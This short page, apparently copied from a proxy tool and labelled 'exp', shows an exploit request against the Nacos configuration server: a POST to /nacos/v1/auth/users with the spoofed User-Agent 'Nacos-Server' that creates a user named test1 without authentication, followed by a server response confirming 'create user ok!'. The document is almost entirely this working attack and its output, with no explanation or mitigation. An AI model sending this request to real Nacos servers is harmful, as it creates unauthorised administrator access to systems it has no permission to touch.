 exp
Bash
1 POST /nacos/v1/auth/users?username=test1&password=test11 HTTP/1.1
2
3 pageNo=1&pageSize=10
美化 Raw Hex U2C \n
1 POST /nacos/v1/auth/users?username=test1&password=test11
HTTP/1.1
2 Host: 192.168.0.103:8848
3 User-Agent:Nacos-Server
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 20
.0
.1 pageNo=1&pageSize=10
美化 Raw Hex 页面渲染 U2C \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 10 May 2024 07:11:12 GMT
4 Connection: close
5 Content-Length: 52
6
7 {
"code":200,
"message":"create user ok!",
"data":null
}